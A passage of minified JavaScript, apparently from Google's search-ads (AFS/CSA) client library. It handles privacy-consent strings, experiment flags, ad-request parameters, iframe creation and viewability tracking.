function(){if(b){var c=b;b=null;c()}}};function Uj(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function Vj(a,b){for(var c=0;c<50;++c){try{var d=!(!a.frames||!a.frames[b])}catch(f){d=!1}if(d)return a;a:{try{var e=a.parent;if(e&&e!=a){var g=e;break a}}catch(f){}g=null}if(!(a=g))break}return null}function Wj(a){a=a===void 0?document:a;return a.createElement("img")};function Xj(a,b,c){typeof a.addEventListener==="function"&&a.addEventListener(b,c,!1)}function Yj(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Zj(a,b,c,d){O.call(this);this.V=b;this.M=c;this.I=d;this.F=new Map;this.W=0;this.D=new Map;this.G=new Map;this.B=void 0;this.A=a}ma(Zj,O);Zj.prototype.g=function(){delete this.j;this.F.clear();this.D.clear();this.G.clear();this.B&&(Yj(this.A,"message",this.B),delete this.B);delete this.A;delete this.I;O.prototype.g.call(this)};function ak(a){if(a.j)return a.j;a.M&&a.M(a.A)?a.j=a.A:a.j=Vj(a.A,a.V);var b;return(b=a.j)!=null?b:null}
function bk(a,b,c){if(ak(a))if(a.j===a.A)(b=a.F.get(b))&&b(a.j,c);else{var d=a.D.get(b);if(d&&d.Pa){ck(a);var e=++a.W;a.G.set(e,{ra:d.ra,Hc:d.Ab(c),bd:b==="addEventListener"});a.j.postMessage(d.Pa(c,e),"*")}}}function ck(a){a.B||(a.B=function(b){try{var c=a.I?a.I(b):void 0;if(c){var d=c.ec,e=a.G.get(d);if(e){e.bd||a.G.delete(d);var g;(g=e.ra)==null||g.call(e,e.Hc,c.cc)}}}catch(f){}},Xj(a.A,"message",a.B))};function dk(a,b){(0,a.__uspapi)("getUSPData",1,function(c,d){b.Ub({Wb:c!=null?c:void 0,Yb:d?void 0:2})})}var ek={Ab:function(a){return a.Ub},Pa:function(a,b){a={};return a.__uspapiCall={callId:b,command:"getUSPData",version:1},a},ra:function(a,b){b=b.__uspapiReturn;var c;a({Wb:(c=b.returnValue)!=null?c:void 0,Yb:b.success?void 0:2})}};function fk(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{cc:b,ec:b.__uspapiReturn.callId}}
function gk(a,b){b=b===void 0?{}:b;O.call(this);var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;this.caller=new Zj(a,"__uspapiLocator",function(d){return typeof d.__uspapi==="function"},fk);this.caller.F.set("getDataWithCallback",dk);this.caller.D.set("getDataWithCallback",ek)}ma(gk,O);gk.prototype.g=function(){this.caller.dispose();O.prototype.g.call(this)};
function hk(a,b){var c={};if(ak(a.caller)){var d=Tj(function(){b(c)});bk(a.caller,"getDataWithCallback",{Ub:function(e){e.Yb||(c=e.Wb);d()}});setTimeout(d,a.timeoutMs)}else b(c)};var jk=C(function(){var a=Ob("uatm",Qb()),b=a!=null?a:5;a=new gk(window);return ak(a.caller)?(a=ik(a),Promise.race([a,Wd(b,4)]).then(function(c){return c===2?{Qa:!1,ca:c}:c===4?(console.warn("Reached"+b+"ms timeout and before USP response was received."),{Qa:!1,ca:c}):c===6?{Qa:!1,ca:c}:{Qa:!0,ca:c}})):null},"gCAD");
function ik(a){function b(d){d&&typeof d.uspString==="string"?c.resolve(kk(d.uspString)):c.resolve(3)}var c=Ud();try{hk(a,b)}catch(d){c.resolve(6),console.warn("USP returned error status: "+d)}return c.promise}function kk(a){if(/^[1-9][nyNY\-][nyNY][nyNY\-]$/.test(a)){var b=a.charAt(2);if(/^Y|y/.test(b))return 2;if(/^N|n/.test(b))return 1}if(a==="1---")return 5;b="3:"+a;console.warn("CCPA US Privacy string "+a+" is malformed and personalization intent was unable to be fetched.");return b};function lk(){}lk.prototype.Ia=function(){return Ub()};lk.prototype.j=function(a){return new Wb(this.Ia(a)+"/afs/ads")};lk.prototype.A=function(){return!1};function mk(a,b,c,d){this.F=a;this.A=b;this.g=c;this.D=d;this.j=!1;this.B=0}function nk(a,b,c,d){d=d===void 0?{}:d;a.F--;a.j=a.j||b;c>a.B&&(a.B=c);if(a.F==0)if(a.j){if(a.g){b=void 0;switch(a.B){case 2:b=!0;break;case 1:b=!1}try{a.g(a.A,!0,b,d)}catch(e){}}}else{if(a.D)try{a.D(a.A,!1,void 0,d)}catch(e){}if(a.g)try{a.g(a.A,!1,void 0,d)}catch(e){}}};var U=new Map;U.set(4,{P:72717107,experimentId:72717108,S:"afs_aa_baseline"});U.set(5,{P:72717109,experimentId:72717110,S:"afs_gpp_api"});U.set(6,{P:17301544,experimentId:17301545,S:"disable_usp_api"});U.set(7,{P:100244471,experimentId:100244472,S:"ivt_changes"});U.set(8,{P:100249937,experimentId:100249938,S:"rs_tcf"});U.set(9,{P:73110175,experimentId:73110176,Va:73139882,Wa:73139883,S:"sig_pt_1",Na:818197});U.set(10,{P:73110177,experimentId:73110178,Va:73139884,Wa:73139885,S:"sig_v2_p2",Na:818197});
U.set(11,{P:73110179,experimentId:73110180,Va:73139886,Wa:73139887,S:"sig_v2_p3",Na:818197});U.set(12,{P:73110181,experimentId:73110182,Va:73139888,Wa:73139889,S:"sig_v2_p4",Na:818197});U.set(13,{P:17301558,experimentId:17301559,S:"dbtif"});var ok=new Map,pk=new Map,rk=qk;function sk(a){ok.has(a)||z.log(""+a,"cdefbi");switch(ok.get(a)){case 2:return!0;case 1:return!1;default:return null}}
function tk(){for(var a=[],b=v(ok.keys()),c=b.next();!c.done;c=b.next()){c=c.value;var d=void 0,e=void 0;if(ok.get(c)===1){e=void 0;d=(e=U.get(c))==null?void 0:e.P;var g=void 0;e=(g=U.get(c))==null?void 0:g.Va}else ok.get(c)===2&&(e=void 0,d=(e=U.get(c))==null?void 0:e.experimentId,g=void 0,e=(g=U.get(c))==null?void 0:g.Wa);d&&a.push(d);e&&pk.get(c)&&a.push(e)}return a.join(",")}
function qk(a,b){var c=3735928559^b;b^=1103547991;for(var d=0,e;d<a.length;d++)e=a.charCodeAt(d),c=Math.imul(c^e,2654435761),b=Math.imul(b^e,1597334677);c=Math.imul(c^c>>>16,2246822507);c^=Math.imul(b^b>>>13,3266489909);b=Math.imul(b^b>>>16,2246822507);b^=Math.imul(c^c>>>13,3266489909);return 4294967296*(2097151&b)+(c>>>0)};function uk(a,b){if(a&&b!==null&&b!=b.top){if(!b.top)return new Tc(-12245933,-12245933);b=b.top}try{return ld(b||window).round()}catch(c){return new Tc(-12245933,-12245933)}};/*

Math.uuid.js (v1.4)
http://www.broofa.com
mailto:robert@broofa.com
Copyright (c) 2010 Robert Kieffer
Dual licensed under the MIT and GPL licenses.
*/
var vk="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");function wk(a){if(a.GoogleD3KJLP9Z)return!1;if(typeof crypto!=="undefined"&&crypto.randomUUID)var b=crypto.randomUUID();else{b=Array(36);for(var c=0,d,e=0;e<36;e++)e==8||e==13||e==18||e==23?b[e]="-":e==14?b[e]="4":(c<=2&&(c=33554432+Math.random()*16777216|0),d=c&15,c>>=4,b[e]=vk[e==19?d&3|8:d]);b=b.join("")}b=b.replace(/-/g,"");if(b.length===32){var g=new Uint8Array(16);for(c=0;c<b.length;c+=2)g[c/2]=Number.parseInt(b.substring(c,c+2),16);b=btoa;c=String.fromCodePoint;d=c.apply;e=String;if(!(g instanceof
Array)){g=v(g);for(var f,h=[];!(f=g.next()).done;)h.push(f.value);g=h}b=b(d.call(c,e,g))}else b=void 0;if(!b)return!1;a.GoogleD3KJLP9Z=b;return!0}function xk(a){wk(a);return a.GoogleD3KJLP9Z};function yk(){var a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};function V(a,b,c,d,e,g,f,h,k,l,m){k=k===void 0?1:k;l=l===void 0?[]:l;m=m===void 0?x():m;this.j=a;this.F=this.D=this.B=0;this.options={};this.g=null;this.G=k;this.Ta=c;this.A=h||[];this.Sb=e||null;this.ba=this.Qb=this.fa=!1;this.T=m;this.Mb=this.M=this.W=this.Tb="";this.xa=this.L=!1;this.Rb="";this.Aa=new Wb("");this.K=l;this.Za=this.I=this.wa=0;this.kc=d;this.V=null;this.Pb=[];this.Ya={};this.H=this.ya=null;this.wb(b,g,f,h)}t=V.prototype;
t.eb=function(a){if(this.L)return"n0";var b=this.D,c=this.B,d=this.F;a!=null&&(b+="minTop"in a?a.minTop:0,c+="maxTop"in a?a.maxTop:0,d+="rhs"in a?a.rhs:0);if(c&&b>c)throw B("Cannot request more minTop ads than maxTop.");return(d>0?"n"+d:"")+(c>0?"p"+c:"")+(b>0?"a"+b:"")};t.hb=function(a,b){a=this.da(a);b&&b.length>0&&(b.splice(0,0,a),a=b.join("|"));return a};
t.da=function(a){this.F=a.number||0;this.D=a.minTop;this.B=a.maxTop;this.F||this.D||this.B||(this.F=2);if(this.F&&(this.B||this.D))throw B("Cannot request standard and top ads in the same ad block.");if(this.L&&a.slaveNumber!=0&&!a.firstTextAdBlock&&(this.B||this.D))throw B("Only the first ad block can have top ads.");var b;this.B||this.D?b="p":this.F&&(b="n");return""+b+(this.B||this.D||this.F||0)};
t.Ob=function(a,b,c){var d={};a.settingsId&&!a.styleId&&(a.styleId=a.settingsId);delete a.settingsId;a.hasOwnProperty("personalisedAds")&&(a.hasOwnProperty("personalizedAds")?a.personalizedAds=a.personalisedAds&&a.personalizedAds:a.personalizedAds=a.personalisedAds);a.hasOwnProperty("personalizedAds")&&delete a.personalisedAds;a.referrerAdCreative&&(a.kw?console.warn("Cannot set both referrerAdCreative and kw, ignoring referrerAdCreative"):a.kw=a.referrerAdCreative,delete a.referrerAdCreative);a.cmpSdkId&&
!a.tcString&&(a.tcString="tcunavailable");a.gdprApplies==1?a.gdprApplies=!0:a.gdprApplies==0&&(a.gdprApplies=!1);if(!sk(6)&&a.usPrivacy){var e=kk(a.usPrivacy);a.cpp=e;e===2&&(d.personalizedAds=!1)}if(sk(9)||sk(10)||sk(11)||sk(12))d.s=xk(window);a.type=="plas"&&a.styleId&&(this.j.width.yb=!1,this.j.height.yb=!1);e=a.type==="cdm";for(var g=v(Object.keys(this.j)),f=g.next();!f.done;f=g.next())if(f=f.value,this.j[f].yb&&(f=="query"&&(a[f]==null||a[f]=="")||f!="query"&&!a[f])){if(!e&&f=="query")throw B("Missing option '"+
f+"'.");}else typeof a[f]!="undefined"&&a[f]!=null&&(d[f]=a[f]);e&&(d.relatedSearchTargeting="content");a.shoppingAdsInCarousel===!1&&delete d.numRepeated;a.rurlOverride&&(console.warn("adtest is enabled when an rurlOverride value is provided"),d.adtest="on");if(e=Hd(Ia.location.href,"google_afsexp"))d.afsexp=e,d.adtest="on",console.warn("adtest is enabled when google_afsexp is used");this.L=a.role!="m";this.bb(d);this.L||(e=Hd(window.location.href,"rsToken"))&&(d.afdToken=e);d.adLoadedCallback=a.adLoadedCallback||
a.callback||null;d.oe=d.oe||"UTF-8";d.ie=d.ie||"UTF-8";d.number=zk(d.number);d.minTop=zk(d.minTop);d.maxTop=zk(d.maxTop);d.fexp=(d.fexp?d.fexp+",":"")+(d.gcsc?"20606":"21404");(e=Nb("cei",Qb())||"")&&(d.fexp+=","+e);(e=tk())&&(d.fexp+=","+e);d.forceEx!=void 0&&(d.forceEx==="MostLaunches"?(d.e="MostLaunches",delete d.forceEx):d.e||(d.e="OnlyForcedExperiments"));d.gcsc&&a.position=="top"&&(d.maxTop=a.number,d.number=null);d.format=this.L?this.da(d):this.hb(d,b);this.Rb=d.format;d.ads=this.eb(c);d.nocache=
[Math.floor(Math.random()*1E3),Date.now()].join("");d.num="0";d.output=this.Ta.g();if(this.Ta.A())try{d.domainName||(d.domainName=window.document.domain),d.domainName=d.domainName.substring(0,80)}catch(h){}else delete d.domainName;d.gcsc&&(d.source="gcsc");d.v="3";typeof d.pubId!=="string"&&(d.pubId=""+d.pubId);d.pubId.indexOf("partner-")==0&&(d.pubId=d.pubId.substring(8));typeof d.hostPubId!=="undefined"&&(d.hostPubId=String(d.hostPubId).replace(/^partner-/,""));!d.titleBold||d.titleBold!==!0&&d.titleBold!=
1?d.titleBold&&delete d.titleBold:d.titleBold=1;return d};t.ib=function(a,b,c){function d(h){return e.j.width&&h.width&&(h=lj(h.width))&&h>0?"wi"+h:""}var e=this,g=b.filter(function(h){return h.G===1&&h.options.slaveNumber&&h.options.slaveNumber!=0}).map(function(h){return h.options}),f=b=d(c);this.j.heightConstrained&&c.heightConstrained&&(f+="hC");c=[f];a=v([a].concat(g));for(g=a.next();!g.done;g=a.next())g=d(g.value),g==b?c.push(""):c.push(g);return c.join("-")};
function Ak(a){return a.options&&a.options.type?a.options.type==="searchbox":!1}function Bk(a){var b;return(b=a.options)!=null&&b.type?a.options.type==="relatedsearch":!1}t.gb=function(a,b){var c=/^[A-Za-z]+[\w\-:\.]*$/,d=[];this.xa||Ak(this)||(a=a.container,d.push(c.test(a)?a:""));b=v(b);for(a=b.next();!a.done;a=b.next())a=a.value,Ak(a)||a.G!==1||(a=a.options.container,d.push(c.test(a)?a:""));return d.join("|")};
t.jb=function(a){var b=this.Ta.j(a.pubId);this.ab(a,b);window.googleAltLoader==3?w(b,"bsl",8):window.googleAltLoader==4&&w(b,"bsl",10);w(b,"pac",Ck(a));if(!this.L){var c=c===void 0?window:c;var d=d===void 0?document:d;var e=e===void 0?new Date:e;try{var g=c.history.length}catch(k){g=0}w(b,"u_his",g);w(b,"u_tz",-e.getTimezoneOffset());w(b,"dt",e.getTime());w(b,"u_w",c.screen.width);w(b,"u_h",c.screen.height);e=uk(!0,c);w(b,"biw",e.width);w(b,"bih",e.height);c.top!=c&&(e=uk(!1,c),w(b,"isw",e.width),
w(b,"ish",e.height));d.body?(e=!c.scrollY&&d.compatMode!="CSS1Compat",d=new Tc(e?d.body.scrollWidth:d.body.offsetWidth,e?d.body.scrollHeight:d.body.offsetHeight)):d=new Tc(-1,-1);w(b,"psw",d.width);w(b,"psh",d.height);if(c.top==c)var f=0;else{c=c.top;try{var h;if(h=!!c&&c.location.href!=null)b:{try{bd(c.foo);h=!0;break b}catch(k){}h=!1}f=h}catch(k){f=!1}f=f?1:2}w(b,"frm",f)}f=window.location.ancestorOrigins&&window.location.ancestorOrigins.length&&window.location.ancestorOrigins.length>0;w(b,"uio",
this.Tb);w(b,"cont",this.gb(this.options,this.A));w(b,"jsv",824530533,!0);a.rurlOverride?w(b,"rurl",a.rurlOverride,!0):(h=window.location.href,h.indexOf("about:")==0&&f&&(h=window.location.ancestorOrigins[0]),w(b,"rurl",h,!0));w(b,Dk.referer,document.referrer,!0);a.referrer&&w(b,"optref",a.referrer,!0);f&&w(b,"lao",window.location.ancestorOrigins[0],!0);(a=Object.getOwnPropertyDescriptor(document,"referrer")!==void 0)&&fc(this.T,"rm");w(b,"drt",a?1:0);w(b,"jsid","csa");/Chrome|CriOS/i.test(Rg)&&yk()&&
w(b,"nfp","1");return b};t.ab=function(a,b){for(var c in a)if(a.hasOwnProperty(c)&&Dk.hasOwnProperty(c)){var d=Dk[c],e=a[c];d=="clkwd"&&(e="t");d=="type"&&(e=Ad[a[c]]);c=="domainSessionToken"&&"afdToken"in a&&d==Dk.afdToken||(d=="ivt"&&(e=oj.g(e)),d==="racd"&&(e=qj.g(e))&&(e=JSON.stringify(e)),w(b,d,e))}};
t.J=function(){var a=[];this.options.role=="m"||this.options.slaveNumber===void 0?a.push("master"):(a.push("slave"),a.push(this.options.slaveNumber));this.G==2?a.push("a"):this.G==3&&a.push("b");a.push(this.options.masterNumber);return a.join("-")};
t.tb=function(a,b,c,d){var e={};e.name=b;a=c.concat([a]);b=d.concat([b]);for(d=0;d<a.length;d++){c=b[d];var g=void 0,f=a[d],h=this.j,k={};for(g in h)if(h.hasOwnProperty(g)&&!h[g].Bb){var l=f[g],m=h[g].kb;typeof l=="undefined"||g=="container"&&typeof l=="object"?typeof m!="undefined"&&(k[g]=m):k[g]=l}e[c]=k}return JSON.stringify(e)};
t.rb=function(a,b,c,d){this.wa=Date.now();document.getElementById(a)&&z.log("iframe: "+a+". pubId: "+d+". ","dI");d=nd(document,"IFRAME");d.frameBorder="0";d.marginWidth="0";d.marginHeight="0";d.vspace=0;d.hspace=0;d.setAttribute("allowTransparency","true");d.scrolling="no";d.style.visibility="hidden";d.width="100%";d.style.height="0px";d.style.display="block";d.name=b;d.id=a;d.src=c;Jd()?(d.dataset.observe=this.options.masterNumber,this.L||(d.setAttribute("data-ad-src",c),d.src="about:blank")):this.I=
this.wa;this.G===2&&this.g.childElementCount>=1?this.g.insertBefore(d,this.g.children[0]):this.G===1&&this.g.childElementCount===2?this.g.insertBefore(d,this.g.children[1]):this.g.appendChild(d);try{d.contentWindow.name=b}catch(e){}yk()&&d.setAttribute("allow","attribution-reporting");return d};t.cb=function(a){var b=window.innerWidth<window.innerHeight;if(this.ba&&!b||!this.ba&&b){this.ba=b;try{a.contentWindow.postMessage("orientation:"+(this.ba?"portrait":"landscape"),"*")}catch(c){}}};
t.ub=function(a,b,c,d){var e=this,g=this.rb(a,b,c,d);this.L||(this.xb(g),this.ba=window.innerWidth<window.innerHeight,window.addEventListener("resize",function(){return e.cb(g)}))};
t.Eb=function(){var a={},b;for(b in this.options)this.options.hasOwnProperty(b)&&(a[b]=this.options[b]);a.ads="n0";a[""]="";a.slaveNumber="0";a.role="s";a=Ek(this.j,a,Date.now(),void 0,void 0,void 0,void 0,1,this.K);W[a.J()]=a;this.A.splice(0,0,a);a=document.createElement("div");document.body.appendChild(a);a.style.height="0px";a.style.visibility="hidden";this.options.container=a;this.xa=this.options.preload=!0;this.K=[]};
t.wb=function(a,b,c,d){this.options=this.Ob(a,b,c,d);this.T.j=this.options.pubId;this.T.A=this.options.styleId||"";!Rb("_forceJsPreloadForDebugging")&&this.Ga()||this.L||!document.body||this.Eb();this.Tb=this.Sb==null?"":this.ib(this.options,this.A,this.Sb);this.M=this.W=this.J();this.Aa.j=encodeURI(this.W);if(this.G===1)for(this.V=new mk(this.K.length+1,this.options.container,this.options.adLoadedCallback,this.options.noAdLoadedCallback),a=v(this.K),b=a.next();!b.done;b=a.next())b.value.V=this.V;
if(!this.L){x().j=this.options.pubId;x().A=this.options.styleId||"";a=[];b=[];for(c=0;c<this.A.length;c++)a.push(this.A[c].J()),b.push(this.A[c].options);this.M=this.tb(this.options,this.W,b,a)}};
t.Da=function(){var a=this,b=Ud(),c=C(function(){if(!a.Ga())return!1;a.Ua(a.options.container);if(a.options.width&&!a.xa){if(a.options.type=="plas"&&a.j.width!=void 0&&a.j.width.C.g(a.options.width)==null)throw B("width "+a.options.width+" is invalid.");if(a.options.width=="auto")a.g.style.width="100%";else{var g=parseInt(a.options.width,10);!isNaN(g)&&g>=0&&(a.g.style.width=a.options.width)}}g=v([].concat(a.K,a));for(var f=g.next();!f.done;f=g.next()){f=f.value;f.Ua(a.options.container);var h=f.Ta.Ia(a.options.pubId);
h=new Wb(h+"/afs/ads/i/iframe.html");f.Aa=(f.L?h:null)||f.jb(f.options);f.Mb=Xb(f.Aa)}if(!a.L&&a.options.hasOwnProperty("tcString")&&a.options.tcString.length>0&&!a.Mb.includes(Dk.tcString+"="))throw hc(a.T,"tl","TC string of length "+a.options.tcString.length+" does not fit in URL"),B("A transparency consent string was collected but is too long to fit in the CSA ad request URL. No ads are being requested.");a.g.textContent="";g=v(a.K);for(f=g.next();!f.done;f=g.next())f.value.Oa();a.Oa();b.resolve(a);
return!0},"cI_mA");if(!c())var d=Date.now(),e=window.setInterval(function(){if(c())clearInterval(e);else if(Date.now()-d>6E4)throw clearInterval(e),B('container "'+a.options.container+'" does not exist.');},5);return b.promise};t.Oa=function(){this.Aa&&this.ub(this.W,this.M,this.Mb,this.options.pubId)};t.Nb=function(a){var b=this;if(this.Qb){var c=this.J(),d=document.getElementById(c);setTimeout(function(){return b.Sa(d,c,a,!0)},1500)}};
t.xb=function(a){var b=this,c=""+this.options.masterNumber,d=new yc(c,a);Bc(d,"aD."+c,Ec.g,Fk);Bc(d,"qi",D.g,function(f,h,k,l){f=v([].concat(b.A,b));for(h=f.next();!h.done;h=f.next())h.value.T.Fb=l||""});Bc(d,"eawp",D.g);Bc(d,"it",D.g,function(f,h,k,l){a.title=l});Bc(d,".aCS",Fc.g,function(f,h,k,l){Gk(b,l)});var e=null;this.xa||(e=this.J(),Bc(d,e+".hA",Ec.g,Hk),Bc(d,e+".fs",Gc.g,Ik),Bc(d,e+".w",Fc.g,function(f,h,k,l){Jk(f,h,k,l)}),Bc(d,e+".aC",Fc.g));Bc(d,"v."+c,D.g,Kk);var g=this.options.relatedSearchResultClickedCallback;
this.options.relatedSearchUseResultCallback&&g&&Bc(d,"rsrc",Gc.g,function(f,h,k,l){try{g(l.q,l.rsToken)}catch(m){}});c=v(this.A);for(e=c.next();!e.done;e=c.next())e=e.value.J(),Bc(d,e+".hA",Ec.g,Hk),Bc(d,e+".fs",Gc.g,Ik),Bc(d,e+".aC",Fc.g)};
function Gk(a,b){a.ya=b;if(!a.H){var c=["mousemove","mousedown","scroll","keydown","touchstart"];a.H=function(){if(a.ya){var e=Date.now()-a.ya;if(e<=(Ob("mdp",Qb())||0)){var g=a.T,f=bc(g);w(f,"pbt","cd");w(f,"csacd",e);g.g(Xb(f));a.ya=null}}if(a.H){e=v(c);for(g=e.next();!g.done;g=e.next())document.body.removeEventListener(g.value,a.H);a.H=null}};b=v(c);for(var d=b.next();!d.done;d=b.next())document.body.addEventListener(d.value,a.H)}}
t.Cb=function(a){if(!this.fa&&(this.fa=!0,nk(this.V,!1,0,this.Ya),Ac(a,"sbn"))){var b=this.J(),c=document.getElementById(b);this.Za=Date.now();this.Sa(c,b,a,!1)}};t.Kb=function(a,b){var c=Tg(Vg),d=Tg(Xg);/Mobile/i.test(Rg)&&(c>0||d>0)?(a.style.width="1px",a.style.minWidth="100%",a.removeAttribute("width")):a.width="100%";a.style.visibility=b>0?"visible":"hidden";a.style.height=b+"px";this.g.style.height="auto"};
t.Jb=function(a){this.g.style.width=a+"px";var b=Tg(Vg),c=Tg(Xg);if(b>0||c>0)if(b=document.getElementById(this.J()))b.style.width=a+"px",b.removeAttribute("width")};function Lk(a){var b=document.getElementById(a.J());var c=b.getAttribute("data-ad-src");c=ob(c);b.src=pb(c).toString();a.I=Date.now();c=v(a.A);for(var d=c.next();!d.done;d=c.next())d.value.I=a.I;b.removeAttribute("data-ad-src")}
function Mk(a){if(Jd()&&!a.L){var b='[data-observe="'+a.options.masterNumber+'"]',c=Bk(a);c=Rb("_enableLLIDM")||Rb("_enableLLIDMRSOnly")&&c;for(var d=v(document.querySelectorAll("iframe"+b)),e=d.next();!e.done;e=d.next())if(e=e.value,e.offsetParent==null||Kd(e,c?1E3:0)){Lk(a);return}var g=document.querySelectorAll("iframe"+b),f=new IntersectionObserver(function(h){if(h.find(function(l){return l.intersectionRatio>0})){Lk(a);h=v(g);for(var k=h.next();!k.done;k=h.next())f.unobserve(k.value)}},{rootMargin:"0px 0px 1000px 0px",
threshold:0});b=v(g);for(c=b.next();!c.done;c=b.next())c=c.value,f.observe(c),c.setAttribute("data-lle","1")}}t.La=function(a){return Kd(a,0,.3)};
t.Sa=function(a,b,c,d){var e=this,g=sd(a),f={top:g.y,left:g.x,height:a.offsetHeight,width:a.offsetWidth,za:this.Pb.join(","),rc:b,Ic:zc(c,"eawp"),Ac:824530533,od:a.hasAttribute("data-lle"),Rc:this.La(a),Kc:this.options.clicktrackUrl!=null};if(b=Nk(this,c))f.Xc=b;if(d)if(cc(this.T,"bs",f),"IntersectionObserver"in window){var h=new IntersectionObserver(function(l){l[0].intersectionRatio>=.3&&(cc(e.T,"bv",f),h.unobserve(a))},{threshold:.3});h.observe(a)}else{var k=null;k=setInterval(C(function(){e.La(a)&&
(cc(e.T,"bv",f),clearInterval(k))},"sPIV"),500)}else cc(this.T,"bn",f)};function Nk(a,b){if(b=zc(b,"irt")){var c=b.split("|");b=parseInt(c[0],10);c=parseInt(c[1],10);var d=a.wa-a.kc,e=a.I-a.wa;a.L&&(e=Math.max(0,e));return[d,e,b-a.I,c-b,a.Za-c].join("|")}return null}
t.Hb=function(a,b){var c=this.J(),d=document.getElementById(c);if(d){var e=a.g;this.Pb=a.za;this.Kb(d,e);if(!this.fa&&e>0){this.Za=Date.now();this.Qb=this.fa=!0;this.Nb(b);var g;a=(g=Ac(b,c+".eV"))!=null?g:void 0;c+=".ptp";if(b=b.g.hasOwnProperty(c)?b.g[c].value:null)this.Ya.termPositions=b;b=0;a===!0?b=2:a===!1&&(b=1);nk(this.V,!0,b,this.Ya)}}};t.Ga=function(){var a=this.options.container;return typeof a=="string"?(a=document.getElementById(a),!!a):a instanceof Node?!0:!1};
t.Ua=function(a){typeof a=="string"?this.g=document.getElementById(a):this.g=a};t.bb=function(a){a.hasOwnProperty("resultsPageBaseUrl")&&(a.resultsPageBaseUrl=Ok(a.resultsPageBaseUrl));var b=a.relatedSearchTargeting;b in Dd&&(a.rs_tt=Dd[b])};function zk(a){try{var b=parseInt(a,10);return!isNaN(b)&&b>=0?b:0}catch(c){return 0}}
var Pk=/^\/{3,}/,Ok=C(function(a){return a&&a.startsWith("//")?document.location.protocol+a.replace(Pk,"//"):a},"rRP"),Ck=C(function(a){a=a.fexp||"";return a.includes("17300001")?1:a.includes("17300002")?2:0},"gPPV"),X={},Dk=(X.adPage="adpage",X.adpage="adpage",X.ads="ad",X.adsafe="adsafe",X.adstyle="adstyle",X.adtest="adtest",X.afdToken="afdt",X.afsexp="afsexp",X.bgresponse="bgresponse",X.channel="channel",X.cont="cont",X.cref="cref",X.cx="cx",X.deb="deb",X.debug="debug",X.domainName="domain_name",
X.e="e",X.expflags="expflags",X.fakeads="fakeads",X.fcap="fcap",X.fexp="fexp",X.forceEx="expid",X.forceGdpr="forceGdpr",X.format="format",X.gcs="gcs",X.gcse_nc="gcse_nc",X.gl="gl",X.glp="glp",X.gm="gm",X.gr="gr",X.hl="hl",X.hostChannel="hchannel",X.hostPubId="hclient",X.ie="ie",X.ignoredPageParams="ipp",X.isDarkMode="isDarkMode",X.jsSrc="csa_js_src",X.languageCode="hl",X.ms="ms",X.nocache="nocache",X.num="num",X.numRepeated="adrep",X.oe="oe",X.output="output",X.preload="preload",X.pubId="client",
X.query="q",X.queryContext="qry_ctxt",X.queryLink="qry_lnk",X.referer="referer",X.role="r",X.rowkeyV2="rowkeyV2",X.rs_tt="rs_tt",X.rurl="rurl",X.s="sjk",X.source="source",X.source_ip="source_ip",X.styleId="psid",X.type="type",X.uideb="uideb",X.userAgent="useragent",X.uuld="uuld",X.v="v",X.cpp="cpp",X.hotswaps="hotswaps",X.resultsPageBaseUrl="rpbu",X.resultsPageQueryParam="rpqp",X.personalizedAds="pcsa",X.shoppingAdsInCarousel="pla_carousel",X.attmas="attmas",X.cmpSdkId="iab_cmpSdkId",X.gdprAppliesInGppString=
"iab_gdprAppliesInGppString",X.gdprApplies="iab_gdprApplies",X.tcfInGppString="iab_tcfInGppString",X.tcString="iab_tcString",X.sc_status="sc_status",X.sct="sct",X.ivt="ivt",X.referrerAdCreativeDescription="racd",X.domainRegistrant="swp",X.domainSessionToken="afdt",X.kw="kw",X.terms="terms",X.pageTitle="pageTitle",X.pageDesc="pageDesc",X.canonUrl="canonUrl",X.pageType="pageType",X);t=V.prototype;t.eb=y(V.prototype.eb,"cAA");t.hb=y(V.prototype.hb,"cFAM");t.da=y(V.prototype.da,"cFA");
t.Ob=y(V.prototype.Ob,"vASDO");t.gb=y(V.prototype.gb,"cCP");t.ib=y(V.prototype.ib,"cUIP");t.jb=y(V.prototype.jb,"cU");t.ab=y(V.prototype.ab,"aOTU");t.J=y(V.prototype.J,"gFN");t.tb=y(V.prototype.tb,"gFNAOAJ");t.rb=y(V.prototype.rb,"gAI");t.cb=y(V.prototype.cb,"cO");t.ub=y(V.prototype.ub,"iAI");t.Eb=y(V.prototype.Eb,"pM");t.wb=y(V.prototype.wb,"i");t.Da=y(V.prototype.Da,"cI");t.Oa=y(V.prototype.Oa,"mA");t.Nb=y(V.prototype.Nb,"tSP");t.xb=y(V.prototype.xb,"iFS");t.Cb=y(V.prototype.Cb,"nNA");
t.Kb=y(V.prototype.Kb,"sIH");t.Jb=y(V.prototype.Jb,"sCW");t.Sa=y(V.prototype.Sa,"sP");t.Hb=y(V.prototype.Hb,"rIS");t.Ga=y(V.prototype.Ga,"dCE");t.Ua=y(V.prototype.Ua,"sC");t.bb=y(V.prototype.bb,"cVASDO");t.La=y(V.prototype.La,"iIV");function Qk(){}ma(Qk,lk);Qk.prototype.j=function(a){a=this.Ia(a).replace("www.google","cse.google");return new Wb(a+"/cse_v2/ads")};Qk.prototype.g=function(){return"uds_ads_only"};function Rk(){}ma(Rk,lk);Rk.prototype.g=function(){return"uds_ads_only"};function Sk(a,b,c,d,e,g,f,h,k,l){l=l===void 0?[]:l;V.call(this,a,b,c,d,e,g,f,h,k===void 0?1:k,l)}ma(Sk,V);Sk.prototype.da=function(a){var b=a.relatedSearches;b||b===0||(b=a.number)||b===0||(b=10);return"r"+b};Sk.prototype.da=y(Sk.prototype.da,"cFA_RS");function Tk(){}ma(Tk,lk);Tk.prototype.Ia=function(a){return Rb("_afsRsCookieless")&&a!=null&&a.indexOf("dp-")===-1?"https://syndicatedsearch.goog":Ub()};Tk.prototype.g=function(){return"afd_ads"};Tk.prototype.A=function(){return!0};var Ek=C(function(a,b,c,d,e,g,f,h,k){function l(){}k=k===void 0?[]:k;b.relatedSearches?b.type="relatedsearch":b.type||(b.type="ads");var m=new Rk,n=null;switch(b.type){case "relatedsearch":l=Sk;n=new Tk;break;case "cdm":l=V;n=m;break;case "ads":case "textads":b.type="ads";l=V;n=b.gcsc?new Qk:m;break;case 